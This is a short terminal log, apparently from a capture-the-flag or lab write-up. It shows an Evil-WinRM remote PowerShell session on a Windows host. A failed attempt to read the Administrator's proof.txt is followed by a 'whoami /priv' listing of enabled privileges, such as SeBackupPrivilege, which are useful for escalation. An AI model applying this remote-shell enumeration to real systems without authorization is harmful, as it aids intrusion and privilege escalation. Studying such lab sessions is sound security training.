 *Evil-WinRM* PS C:\Users\Administrator\Desktop> type proof.txt
Access to the path 'C:\Users\Administrator\Desktop\proof.txt' is denied.
At line:1 char:1
+ type proof.txt
+ ~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (C:\Users\Administrator\Desktop\proof.txt:String) [Get-Content], Una
uthorizedAccessException
    + FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentComman
d
*Evil-WinRM* PS C:\Users\Administrator\Desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                         State
============================= =================================== =======
SeMachineAccountPrivilege     Add workstations to domain          Enabled
SeSystemtimePrivilege         Change the system time              Enabled
SeBackupPrivilege             Back up files and directories       Enabled
SeRestorePrivilege            Restore files and directories       Enabled
SeShutdownPrivilege           Shut down the system                Enabled
SeChangeNotifyPrivilege       Bypass traverse checking            Enabled
SeRemoteShutdownPrivilege     Force shutdown from a remote system Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set      Enabled
SeTimeZonePrivilege           Change the time zone                Enabled
*Evil-WinRM* PS C:\Users\Administrator\Desktop>